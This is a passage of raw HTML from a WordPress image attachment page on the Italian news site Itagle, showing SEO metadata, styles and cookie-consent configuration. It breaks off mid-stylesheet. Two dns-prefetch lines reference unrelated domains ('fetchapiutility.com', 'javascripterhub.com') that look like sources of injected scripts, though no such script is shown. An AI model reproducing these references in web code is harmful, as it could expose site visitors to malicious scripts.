

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itagle.it/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento/video_time_lapse_cantiere_mazzucchelli_02/
body_size: 154647
content:

<!DOCTYPE html>
<html dir="ltr" lang="it-IT"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>video_time_lapse_cantiere_mazzucchelli_02 | Itagle : Magazine news on line</title>

		<!-- All in One SEO 4.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.itagle.it/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento/video_time_lapse_cantiere_mazzucchelli_02/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.2" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Article Marketing Italiano" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="video_time_lapse_cantiere_mazzucchelli_02 | Itagle : Magazine news on line" />
		<meta property="og:url" content="https://www.itagle.it/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento/video_time_lapse_cantiere_mazzucchelli_02/" />
		<meta property="og:image" content="https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02.jpg" />
		<meta property="og:image:secure_url" content="https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02.jpg" />
		<meta property="og:image:width" content="1017" />
		<meta property="og:image:height" content="572" />
		<meta property="article:published_time" content="2019-05-21T16:47:57+00:00" />
		<meta property="article:modified_time" content="2019-05-21T16:48:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="video_time_lapse_cantiere_mazzucchelli_02 | Itagle : Magazine news on line" />
		<meta name="twitter:image" content="https://www.itagle.it/wp-content/uploads/2019/05/video_time_lapse_cantiere_mazzucchelli_02.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/","name":"Home","description":"Article Marketing Magazine","url":"https:\/\/www.itagle.it\/"},"nextItem":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/","name":"video_time_lapse_cantiere_mazzucchelli_02","url":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/"},"previousItem":"https:\/\/www.itagle.it\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/#itempage","url":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/","name":"video_time_lapse_cantiere_mazzucchelli_02 | Itagle : Magazine news on line","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.itagle.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/#breadcrumblist"},"author":{"@id":"https:\/\/www.itagle.it\/author\/pressgiuseppegalliano\/#author"},"creator":{"@id":"https:\/\/www.itagle.it\/author\/pressgiuseppegalliano\/#author"},"datePublished":"2019-05-21T16:47:57+02:00","dateModified":"2019-05-21T16:48:06+02:00"},{"@type":"Organization","@id":"https:\/\/www.itagle.it\/#organization","name":"Article Marketing Italiano","url":"https:\/\/www.itagle.it\/"},{"@type":"Person","@id":"https:\/\/www.itagle.it\/author\/pressgiuseppegalliano\/#author","url":"https:\/\/www.itagle.it\/author\/pressgiuseppegalliano\/","name":"press@giuseppegalliano","image":{"@type":"ImageObject","@id":"https:\/\/www.itagle.it\/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento\/video_time_lapse_cantiere_mazzucchelli_02\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8cfb71ec37449386104a208ea8d97d95?s=96&d=mm&r=g","width":96,"height":96,"caption":"press@giuseppegalliano"}},{"@type":"WebSite","@id":"https:\/\/www.itagle.it\/#website","url":"https:\/\/www.itagle.it\/","name":"Itagle : Magazine news on line","description":"Article Marketing Magazine","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.itagle.it\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed" href="https://www.itagle.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; Feed dei commenti" href="https://www.itagle.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Itagle : Magazine news on line &raquo; video_time_lapse_cantiere_mazzucchelli_02 Feed dei commenti" href="https://www.itagle.it/mazzucchelli-1849-video-in-timelapse-per-il-cantiere-del-nuovo-stabilimento/video_time_lapse_cantiere_mazzucchelli_02/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itagle.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.itagle.it/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.itagle.it/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.itagle.it/wp-includes/css/classic-themes.min.css?ver=6.2.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.itagle.it/wp-content/themes/newsup/css/bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.itagle.it/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.itagle.it/wp-content/themes/newsup/css/owl.carousel.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://www.itagle.it/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://www.itagle.it/wp-content/themes/newsup/style.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='newsbulk-style-css' href='https://www.itagle.it/wp-content/themes/newsbulk/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsbulk-default-css-css' href='https://www.itagle.it/wp-content/themes/newsbulk/css/colors/default.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.itagle.it/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.9.7' media='all' />
<script id='cookie-law-info-js-extra'>
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/www.itagle.it\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/www.itagle.it","_expiry":"365","_categories":[{"name":"Necessaria","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funzionale","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitica","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Prestazioni","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Pubblicitari","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":true,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"http:\/\/www.rwl-test4.it\/cookie\/\" class=\"cky-policy\" aria-label=\"Politica sui cookie\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Politica sui cookie<\/a>","tag":"readmore-button","status":true,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Mostra di pi\u00f9\">Mostra di pi\u00f9<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Mostra meno\">Mostra meno<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Si prega di accettare il consenso ai cookie<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Abilitare","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disattivare","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Non vendere o condividere i miei dati personali","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Vicino","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: 